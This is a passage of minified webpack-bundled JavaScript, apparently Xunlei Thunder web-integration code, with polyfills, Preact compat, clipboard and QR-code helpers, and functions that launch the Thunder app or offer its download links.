i=0,o="";u({method:"get_thunder_version",data:Object(r.c)({thunderPid:e}),type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;o=e.version},errFunc:n,complete:function(){"function"==typeof t&&0===i&&(i=1,t(o))}})}function l(e,t,n){e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||i.a.__referer__||window.location.href}):e.referer=i.a.__referer__||window.location.href;u({method:"play_media",data:e,type:"POST",sucFunc:function(e){t(e&&0===e.ret)},errFunc:n})}function s(e,t){var n=0,i="",o=Object(r.c)({thunderPid:e});u({method:"get_xmp_version",data:o,type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;i=e.version},complete:function(){"function"==typeof t&&0===n&&(n=1,t(i))}})}},function(e,t,n){"use strict";var i=n(75),r=Object.prototype.toString;function o(e){return"[object Array]"===r.call(e)}function u(e){return void 0===e}function a(e){return null!==e&&"object"==typeof e}function c(e){if("[object Object]"!==r.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===r.call(e)}function s(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!u(e)&&null!==e.constructor&&!u(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:a,isPlainObject:c,isUndefined:u,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:l,isStream:function(e){return a(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function M(){var e={};function t(t,n){c(e[n])&&c(t)?e[n]=M(e[n],t):c(t)?e[n]=M({},t):o(t)?e[n]=t.slice():e[n]=t}for(var n=0,i=arguments.length;n<i;n++)s(arguments[n],t);return e},extend:function(e,t,n){return s(t,function(t,r){e[r]=n&&"function"==typeof t?i(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var i={}},function(e,t,n){"use strict";(function(t){var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n(54))},function(e,t,n){"use strict";var i={"default":{apk:"https://m.down.sandai.net/MobileThunder/Android_6.12.2.6491/thunder-6.12.2.6491-stable-release-jiagu-thunderlink5.apk",ios:"http://ithunder-ota.a.88cdn.com/download-guide/index.html?channel=thunderlink",ios_call:"xunleiapp://m.xunlei.com/",mac:"https://down.sandai.net/mac/thunder_mac.dmg"},server:null,serverPickOn:null,url:"https://api-shoulei-ssl.xunlei.com/pss/static/config_json_fa07/thunder_page_apk_download_url_config.json"};try{j_xunlei_q.ajax({url:i.url,timeout:3e3,success:function(e){for(var t in i.server=e,i.server){if(i.serverPickOn)break;i.serverPickOn=i.server[t],i.serverPickOn.ios&&(i["default"].ios=i.serverPickOn.ios),i.serverPickOn.ios_call&&(i["default"].ios_call=i.serverPickOn.ios_call),i.serverPickOn.mac&&(i["default"].mac=i.serverPickOn.mac)}}})}catch(e){}t.a=i},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(0),r=n(41),o=n(3),u=n(9);function a(e,t,n,a,c){"old_browser_on_win"!==e?"old_system_on_win"!==e?u.a.renderFC(Object(i.a)(r.a,{fn:o.a.fn,theme:e,isGroupTask:a,thunderURL:n?"":t,taskStr:c,isBatch:n})):alert("\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u64cd\u4f5c\u7cfb\u7edf\u7248\u672c\u8001\u65e7\uff0c \u6682\u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d"):alert("\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\uff0c\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668")}},function(e,t){e.exports={exceptPath:"",pid:"11111"}},function(e,t,n){var i=n(158);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";var i=n(56),r=Function.prototype,o=r.call,u=i&&r.bind.bind(o,o);e.exports=i?u:function(e){return function(){return o.apply(e,arguments)}}},function(e,t,n){"use strict";var i="object"==typeof document&&document.all;e.exports=void 0===i&&void 0!==i?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},function(e,t,n){e.exports=n(94).Promise},function(e,t,n){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";var i=n(51),r=n.n(i),o=n(1),u=n(28);Object.prototype.toString;function a(e){return function(t){return typeof t===e}}function c(e){return function(t){return Object.prototype.toString.call(t)==="[object ".concat(e,"]")}}a("undefined"),a("string"),a("number");var l=a("function");c("Object"),c("Date"),c("RegExp");function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var M,d,p={};p.createUrlByParam=function(e,t){var n=[];for(var i in t)n.push(i+"="+encodeURIComponent(t[i]));var r=n.join("&");return e.indexOf("?")>-1?e+"&"+r:e+"?"+r},p.loadJS=(M={},d=function(){},function(e,t){if("function"!=typeof t&&(t=d),1!==M[e]){var n=document.createElement("script");n.src=e,n.async=!0,document.body.appendChild(n),n.onload=function(){t()},M[e]=1}else t()}),p.createQrcode=function(){var e={},t="http://mobile.xunlei.com/m/channel.html?from=ThunderLink_PCPopUp";return function(n,i){console.log("createQrcode",n,i);var a,c=Object(o.j)(),M=Object(o.h)(),d=(i=i||{}).size||90,g=i.text||t,h=i.download||"";function f(){i.notShowDefaultOnError||N(),l(i.onError)&&i.onError()}function N(){if(console.log("qrcode link",g),e[g])return a=e[g],void I();var t=!1,n=setTimeout(function(){t=!0,I()},4e3),i=("IE"==c&&M<10?"http":"https")+"://api-shoulei-ssl.xunlei.com/xlppc.dljgo.api/v2/create";j_xunlei_q.support.cors=!0,j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:i,data:JSON.stringify({url:g,source:"thunderlink",timeout:120}),success:function(i){clearTimeout(n),t||(i&&"object"===s(i)&&(e[g]=a=i.dlj),I())}})}function I(){a.length>t.length&&(a=t),j_xunlei_q("#"+n).html(""),new r.a(document.getElementById(n),{text:a,width:d,height:d,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.a.CorrectLevel.H}),j_xunlei_q("#"+n+" table td").css({border:"0px",padding:"0px"}),l(i.onSuccess)&&i.onSuccess()}i.thunderOptStr?u.a.genTransferId(i.thunderOptStr).then(function(e){e?(a=g=p.createUrlByParam(g,{transferId:e,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}),N()):f()})["catch"](function(){f()}):""!==h&&(a=g=p.createUrlByParam(g,{taskDownload:h,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}),N())}}();t.a=p},function(e,t,n){"use strict";var i=n(24);e.exports=!i(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,n){"use strict";var i=n(21),r=n(111),o=i({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(r(e),t)}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return a});var i=n(12),r=n(1),o=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},u=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}},a={isBatch:function(e){var t=!1;return e.json&&Object(r.n)(e.json)?t=!0:e.tasks&&Array.isArray(e.tasks)&&(t=e.tasks.length>1),t},isGroupTask:function(e){var t=!1;return e.json&&Object(r.n)(e.json)?t=!0:e.tasks&&Array.isArray(e.tasks)&&(t=!!e.taskGroupName),t},genTransferId:function(t){return o(this,void 0,e,function(){var n,o;return u(this,function(u){return 0===t.indexOf(i.a)?t=t.replace(i.a,""):0===t.indexOf(i.b)&&(t=t.replace(i.b,"")),n=Object(r.j)(),o=Object(r.h)(),[2,new e(function(e,i){j_xunlei_q.support.cors=!0;var r=("IE"==n&&o<10?"http":"https")+"://api.thunderurl.com/offline_zone/transfer";j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:r,timeout:1e4,data:JSON.stringify({link_text:t}),success:function(t){e((null==t?void 0:t.id)||"")},error:function(){i()}})})]})})}}}).call(this,n(23))},function(e,t,n){var i;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=u(e,o(n)))}return e}function o(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var i in e)n.call(e,i)&&e[i]&&(t=u(t,i));return t}function u(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r["default"]=r,e.exports=r):void 0===(i=function(){return r}.apply(t,[]))||(e.exports=i)}()},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var i=n(5),r=function(){Object(i.d)(function(){return document.body.style.overflow="hidden",document.documentElement.style.overflow="hidden",function(){document.body.style.overflow="visible",document.documentElement.style.overflow="visible"}},[])}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r});var i=function(){return!!(null===window||void 0===window?void 0:window.XLJSWebViewBridge)},r=function(){return!!(null===window||void 0===window?void 0:window.XBrowser_XLJSWebViewBridge)}},function(e,t,n){"use strict";var i=n(22);e.exports=function(e){return"object"==typeof e?null!==e:i(e)}},function(e,t,n){"use strict";var i=n(26),r=n(67),o=n(70),u=n(39),a=n(60),c=TypeError,l=Object.defineProperty,s=Object.getOwnPropertyDescriptor;t.f=i?o?function(e,t,n){if(u(e),t=a(t),u(n),"function"==typeof e&&"prototype"===t&&"value"in n&&"writable"in n&&!n.writable){var i=s(e,t);i&&i.writable&&(e[t]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(u(e),t=a(t),u(n),r)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){"use strict";n.d(t,"a",function(){return s}),n.d(t,"b",function(){return M});var i=n(0),r=n(41),o=n(6),u=n(3),a=n(28),c=n(9),l=n(12);function s(e,t){var n=e,i=a.a.isBatch(e),r=a.a.isGroupTask(e);if(null!=n.tasks&&"object"==typeof n.tasks)if(1==n.tasks.length&&null!=n.tasks[0].url&&/^\s*thunder:\/\//gi.test(n.tasks[0].url)){var u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");M(n.tasks[0].url,"00000",r,t,i,u)}else{u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{M("","00000",r,t,i,u)}catch(e){console.error(e),alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}else if(null!=n.json&&/^\s*https?:\/\//.test(n.json)){u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{M("","00000",r,t,i,u)}catch(e){alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}o.a.reportSend("page_pop",{clickid:"productMacShow"})}function M(e,t,n,o,a,l){c.a.renderFC(Object(i.a)(r.a,{fn:u.a.fn,theme:"",isGroupTask:n,thunderURL:a?"":e,taskStr:l,isBatch:a}))}},function(e,t,n){"use strict";var i=n(153),r={"text/plain":"Text","text/html":"Url","default":"Text"};e.exports=function(e,t){var n,o,u,a,c,l,s=!1;t||(t={}),n=t.debug||!1;try{if(u=i(),a=document.createRange(),c=document.getSelection(),(l=document.createElement("span")).textContent=e,l.ariaHidden="true",l.style.all="unset",l.style.position="fixed",l.style.top=0,l.style.clip="rect(0, 0, 0, 0)",l.style.whiteSpace="pre",l.style.webkitUserSelect="text",l.style.MozUserSelect="text",l.style.msUserSelect="text",l.style.userSelect="text",l.addEventListener("copy",function(i){if(i.stopPropagation(),t.format)if(i.preventDefault(),void 0===i.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var o=r[t.format]||r["default"];window.clipboardData.setData(o,e)}else i.clipboardData.clearData(),i.clipboardData.setData(t.format,e);t.onCopy&&(i.preventDefault(),t.onCopy(i.clipboardData))}),document.body.appendChild(l),a.selectNodeContents(l),c.addRange(a),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(i){n&&console.error("unable to copy using execCommand: ",i),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(i){n&&console.error("unable to copy using clipboardData: ",i),n&&console.error("falling back to prompt"),o=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(o,e)}}finally{c&&("function"==typeof c.removeRange?c.removeRange(a):c.removeAllRanges()),l&&document.body.removeChild(l),u()}return s}},function(e,t,n){"use strict";n.d(t,"a",function(){return g});var i=n(0),r=n(17),o=n(1),u=n(11),a=n(19),c=n.n(a),l=n(35),s=n.n(l),M=n(6),d=n(40),p=n(9);function g(e,t,n){var a,l=window.location.href,g=r.a["default"].ios_call+"?action=sharePage&shareH5=share_H5&taskDownload="+encodeURIComponent(e)+"&ref="+encodeURIComponent(l),h=navigator.userAgent.toLowerCase();if(/ithunder/i.test(h)){var f=document.createElement("iframe");f.setAttribute("src",e),f.setAttribute("style","display:none;"),f.setAttribute("height","0px"),f.setAttribute("width","0px"),f.setAttribute("frameborder","0"),document.body.appendChild(f),null===(a=f.parentNode)||void 0===a||a.removeChild(f)}else{if(parseInt(Object(o.i)()||"0")>=10)return function(e){var t=e.url,n=e.name;if(/(^http[s]?)|(^ftp)/.test(t)){var r="#*TDM-".concat(Object(u.c)(c.a.pid),"*#");s()(r),window.location.href="https://oia-pan-ssl.xunlei.com?query="+encodeURIComponent("xunlei://file/downloadAlert?url=".concat(encodeURIComponent(t)))}else M.a.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"download",files_num:1}),p.a.renderFC(Object(i.a)(d.a,{name:n,url:t,comfirmHandler:function(){M.a.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))},cancelHandler:function(){M.a.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t})}}))}({url:t,name:n});window.location.href=g;var N=r.a["default"].ios;setTimeout(function(){document.hidden||(window.location.href=N)},3e3)}}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return f});var i=n(0),r=n(3),o=n(11),u=n(1),a=n(90),c=n(8),l=n(25),s=n(6),M=n(9),d=n(28),p=n(31),g=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},h=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}};function f(e,t,n,f,N,I){return g(this,void 0,void 0,function(){var e,g,j,D,y;return h(this,function(h){switch(h.label){case 0:return e="","string"==typeof t?e=t:t&&t.getAttribute(c.d)&&(e=t.getAttribute(c.d)),g=Object(o.a)(e),j=N,Object(u.m)(),D="",n&&I?[4,d.a.genTransferId(I)["catch"](function(){return""})]:[3,2];case 1:D=h.sent(),h.label=2;case 2:return y=l.a.createUrlByParam("xunleiapp://xunlei.com/sharePage",{type:"lianmeng",shareH5:"share_H5",h5Type:"h5_type",thunderPid:j,taskDownload:t,rel:window.url_e,ref:window.location.href,from:window.location.href,transferId:D}),console.log("sDownloadURL",y),s.a.reportSend("page_click",{clickid:"launch"}),window.location.href=y,Object(p.a)()||Object(p.b)()||function(){var e=window.devicePixelRatio,t=j_xunlei_q('meta[name="viewport"]');if(t.length>0){var n=t.eq(0);n.attr("content").indexOf("initial-scale=1")<0&&(n.attr("content","width=device-width, initial-scale=1"),n.attr("content","width=device-width, initial-scale="+1/e))}else j_xunlei_q("head").prepend('<meta name="viewport" content="width=device-width, initial-scale='+1/e+'">');s.a.reportSend("page_pop",{clickid:"lianmengproductAndroidShow",sPid:N,download_url:g}),M.a.renderFC(Object(i.a)(a.a,{fn:r.a.fn,theme:"",isGroupTask:f,thunderURL:y}))}(),[2]}})})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(100),r=n(58);e.exports=function(e){return i(r(e))}},function(e,t,n){"use strict";var i=n(32),r=String,o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not an object")}},function(e,t,n){"use strict";var i=n(0),r=n(87),o=n.n(r),u=n(88),a=n.n(u),c=n(20),l=n.n(c),s=n(9),M=n(30),d=function(){return(d=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t=e.name,n=(e.url,e.comfirmHandler),r=e.cancelHandler;return Object(M.a)(),Object(i.b)("div",d({"class":l.a.xl_pan_comfirm_wrapper},{children:[Object(i.a)("div",{"class":l.a.xl_pan_comfirm_shadow}),Object(i.b)("div",d({"class":l.a.xl_pan_comfirm},{children:[Object(i.a)("p",d({"class":l.a.title},{children:"\u4fdd\u5b58\u8d44\u6e90\u5230\u8fc5\u96f7"})),Object(i.b)("div",d({"class":l.a.desc},{children:[Object(i.b)("p",{children:[Object(i.a)("span",{children:"1"}),"\u8d44\u6e90\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8\u7f51\u9875\u7248"]}),Object(i.b)("p",{children:[Object(i.a)("span",{children:"2"}),"\u6253\u5f00\u8fc5\u96f7app\u9ad8\u901f\u4e0b\u8f7d"]})]})),Object(i.a)("div",d({"class":l.a["content-wrap"]},{children:Object(i.b)("div",d({"class":l.a.content},{children:[Object(i.a)("img",{src:o.a,"class":l.a.icon}),Object(i.a)("p",{children:t})]}))})),Object(i.a)("div",d({"class":l.a.save,onClick:function(){null==n||n()}},{children:"\u5b58\u5165\u4e91\u76d8"})),Object(i.a)("img",{src:a.a,"class":l.a.closeBtn,onClick:function(){null==r||r(),s.a.clearFCAndData()}})]}))]}))}},function(e,t,n){"use strict";var i=n(0),r=n(5),o=n(1),u=n(15),a=n(3),c=n(29),l=n.n(c),s=n(25),M=n(35),d=n.n(M),p=n(4),g=n.n(p),h=n(6),f=n(9),N=n(2);function I(e,t){for(var n in t)e[n]=t[n];return e}function j(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function D(e,t){var n=t(),i=Object(r.k)({t:{__:n,u:t}}),o=i[0].t,u=i[1];return Object(r.g)(function(){o.__=n,o.u=t,y(o)&&u({t:o})},[e,n,t]),Object(r.d)(function(){return y(o)&&u({t:o}),e(function(){y(o)&&u({t:o})})},[e]),n}function y(e){var t,n,i=e.u,r=e.__;try{var o=i();return!((t=r)===(n=o)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}function x(e){e()}function m(e){return e}function T(){return[!1,x]}var A=r.g;function b(e,t){this.props=e,this.context=t}(b.prototype=new N.a).isPureReactComponent=!0,b.prototype.shouldComponentUpdate=function(e,t){return j(this.props,e)||j(this.state,t)};var _=N.h.__b;N.h.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),_&&_(e)};"undefined"!=typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.forward_ref");var z=function(e,t){return null==e?null:Object(N.j)(Object(N.j)(e).map(t))},v=(N.j,N.h.__e);N.h.__e=function(e,t,n,i){if(e.then)for(var r,o=t;o=o.__;)if((r=o.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);v(e,t,n,i)};var w=N.h.unmount;function E(){this.__u=0,this.o=null,this.__b=null}function O(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function C(){this.i=null,this.l=null}N.h.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),w&&w(e)},(E.prototype=new N.a).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=O(i.__v),o=!1,u=function(){o||(o=!0,n.__R=null,r?r(a):a())};n.__R=u;var a=function(){if(!--i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=function t(e,n,i){return e&&i&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(e){return t(e,n,i)}),e.__c&&e.__c.__P===n&&(e.__e&&i.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=i)),e}(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(u,u)},E.prototype.componentWillUnmount=function(){this.o=[]},E.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,i){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=I({},t)).__c&&(t.__c.__P===i&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,i)})),t}(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&Object(N.e)(N.b,null,e.fallback);return r&&(r.__u&=-33),[Object(N.e)(N.b,null,t.__a?null:e.children),r]};var L=function(e,t,n){if(++n[1]===n[0]&&e.l["delete"](t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};(C.prototype=new N.a).__a=function(e){var t=this,n=O(t.__v),i=t.l.get(e);return i[0]++,function(r){var o=function(){t.props.revealOrder?(i.push(r),L(t,e,i)):r()};n?n(o):o()}},C.prototype.render=function(e){this.i=null,this.l=new Map;var t=Object(N.j)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},C.prototype.componentDidUpdate=C.prototype.componentDidMount=function(){var e=this;this.l.forEach(function(t,n){L(e,n,t)})};var S="undefined"!=typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.element")||60103,k=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Q=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,U=/[A-Z0-9]/g,Y="undefined"!=typeof document,Z=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};N.a.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(N.a.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var P=N.h.event;function G(){}function B(){return this.cancelBubble}function F(){return this.defaultPrevented}N.h.event=function(e){return P&&(e=P(e)),e.persist=G,e.isPropagationStopped=B,e.isDefaultPrevented=F,e.nativeEvent=e};var W,R={enumerable:!1,configurable:!0,get:function(){return this["class"]}},V=N.h.vnode;N.h.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var o in t){var u=t[o];if(!("value"===o&&"defaultValue"in t&&null==u||Y&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var a=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===u?u="":"translate"===a&&"no"===u?u=!1:"o"===a[0]&&"n"===a[1]?"ondoubleclick"===a?o="ondblclick":"onchange"!==a||"input"!==n&&"textarea"!==n||Z(t.type)?"onfocus"===a?o="onfocusin":"onblur"===a?o="onfocusout":Q.test(o)&&(o=a):a=o="oninput":r&&k.test(o)?o=o.replace(U,"-$&").toLowerCase():null===u&&(u=void 0),"oninput"===a&&i[o=a]&&(o="oninputCapture"),i[o]=u}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=Object(N.j)(t.children).forEach(function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)})),"select"==n&&null!=i.defaultValue&&(i.value=Object(N.j)(t.children).forEach(function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value})),t["class"]&&!t.className?(i["class"]=t["class"],Object.defineProperty(i,"className",R)):(t.className&&!t["class"]||t["class"]&&t.className)&&(i["class"]=i.className=t.className),e.props=i}(e),e.$$typeof=S,V&&V(e)};var X=N.h.__r;N.h.__r=function(e){X&&X(e),W=e.__c};var H=N.h.diffed;N.h.diffed=function(e){H&&H(e);var 